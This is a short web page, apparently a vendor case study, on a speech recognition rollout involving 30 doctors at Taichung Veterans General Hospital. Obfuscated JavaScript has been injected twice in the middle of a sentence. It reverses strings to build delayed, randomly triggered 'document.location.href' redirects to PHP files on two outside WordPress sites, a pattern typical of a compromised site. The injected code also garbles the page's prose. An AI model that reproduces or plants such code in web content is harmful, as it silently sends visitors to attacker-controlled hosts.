# A Successful Implementation at the Taichung Veterans General Hospital, Taiwan

We have successfully implemented a speech recognition project involving 30 doctors at the Veterans General Hospital in Taichung. Because of the numbers of doctors and workstations involved, this is one of the major projects in Taiwan to date.Doc\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}tor dictated findings directly \$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}to the hospital information system.